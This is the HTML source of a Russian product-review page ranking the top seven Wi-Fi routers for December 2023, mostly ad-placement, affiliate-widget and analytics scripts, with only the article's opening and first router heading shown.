"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript">
</script>
<script type="text/javascript">
  (function (w) {
    function start() {
      w.removeEventListener("YaMarketAffiliateLoad", start);
      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget1",
        type: "offers",
        fallback:true,
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name1",
         searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

      w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name2",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
      });

    w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name3",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name4",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget5",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-300616 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-300616" class="article-post post-300616 post type-post status-publish format-standard has-post-thumbnail  category-routery-kak-vybrat">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kompyutery/" itemprop="item"><span itemprop="name">Компьютеры</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/" itemprop="item"><span itemprop="name">Роутеры, адаптеры</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Декабрь 2023 года. Рейтинг!</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/11/Dekabr-2023-11-730x400.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/" itemprop="articleSection">Роутеры, адаптеры</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="300616">110</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-11-09">09.11.2023</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-11-09">09.11.2023</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Всем привет. Сегодня я подготовил для тебя топ Wi-Fi роутеров для дома и квартиры.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="ТОП—7. Лучшие WiFi роутеры для дома и квартиры. Ноябрь 2023 года. Рейтинг!" width="730" height="411" src="https://www.youtube.com/embed/mdaEALsW724?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#model_name1">TP-Link Archer AX12</a></li><li class="level-1"><a href="#model_name2">KEENETIC GIGA (KN-1011)</a></li><li class="level-1"><a href="#model_name3">Xiaomi Mi Router 4A</a></li><li class="level-1"><a href="#model_name4">TP-LINK Archer AX55</a></li><li class="level-1"><a href="#model_name5">Xiaomi Redmi Wi-Fi Router AC2100</a></li><li class="level-1"><a href="#model_name6">D-link DIR-X1530</a></li><li class="level-1"><a href="#model_name7">KEENETIC Air (KN-1613)</a></li></ol></div><h2 class="wp-block-heading" id="model_name1"><strong>TP-Link Archer AX12</strong></h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="730"  data-id="300618" src="https://damsovet.net/wp-content/uploads/2023/11/1-3-75.webp" alt="" class="wp-image-300618" srcset="https://damsovet.net/wp-content/uploads/2023/11/1-3-75.webp 730w, https://damsovet.net/wp-content/uploads/2023/11/1-3-75-150x150.webp 150w, https://damsovet.net/wp-content/uploads/2023/11/1-3-75-100x100.webp 100w" sizes="(max-width: 730px) 100vw, 730px" /><meta itemprop="width" content="730"><meta itemprop="height" content="730"></span></figure>



